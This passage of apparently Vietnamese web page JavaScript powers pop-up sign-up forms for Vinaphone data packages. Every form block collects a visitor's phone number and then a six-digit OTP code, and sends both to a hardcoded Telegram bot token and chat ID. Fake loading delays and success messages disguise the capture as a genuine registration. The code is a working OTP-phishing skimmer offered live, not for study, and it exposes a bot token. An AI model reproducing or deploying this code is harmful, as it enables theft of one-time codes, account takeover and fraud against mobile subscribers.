    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "inline-block";
        document.getElementById("send-phone-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "none";
        document.getElementById("send-phone-text-big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "inline-block";
        document.getElementById("send-otp-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "none";
        document.getElementById("send-otp-text-big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200/392?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'block';
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big200"]').value;
        let phone = document.querySelector('input[name="phone-big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big200").style.display = "block";
                document.getElementById("popupOverlay-big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("send-phone-btn-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("popupOverlay-big200").style.display = "none";
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.getElementById("send-phone-btn-big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("send-otp-btn-big200").disabled = false;
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "inline-block";
        document.getElementById("send-phone-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "none";
        document.getElementById("send-phone-text-vd90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "inline-block";
        document.getElementById("send-otp-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "none";
        document.getElementById("send-otp-text-vd90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nLink: https://digishop.vnpt.vn/di-dong/vd90/323?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'block';
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd90"]').value;
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd90").style.display = "block";
                document.getElementById("popupOverlay-vd90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("popupOverlay-vd90").style.display = "none";
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("send-otp-btn-vd90").disabled = false;
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120n");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "none";
        document.getElementById("send-phone-text-vd120n").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "none";
        document.getElementById("send-otp-text-vd120n").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120n').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nLink: https://digishop.vnpt.vn/di-dong/vd120n/319?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'block';
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120n"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120n').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120n"]').value;
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120n").style.display = "block";
                document.getElementById("popupOverlay-vd120n").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120n"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120n").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120n").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("popupOverlay-vd120n").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("send-otp-btn-vd120n").disabled = false;
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120n").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120n").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd150");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "inline-block";
        document.getElementById("send-phone-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "none";
        document.getElementById("send-phone-text-vd150").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "inline-block";
        document.getElementById("send-otp-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "none";
        document.getElementById("send-otp-text-vd150").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd150').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nLink: https://digishop.vnpt.vn/di-dong/vd150/276?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'block';
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd150"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd150').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd150"]').value;
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd150").style.display = "block";
                document.getElementById("popupOverlay-vd150").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd150"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd150").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd150").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("popupOverlay-vd150").style.display = "none";
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("send-otp-btn-vd150").disabled = false;
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd150").addEventListener("click", closePopup);
    
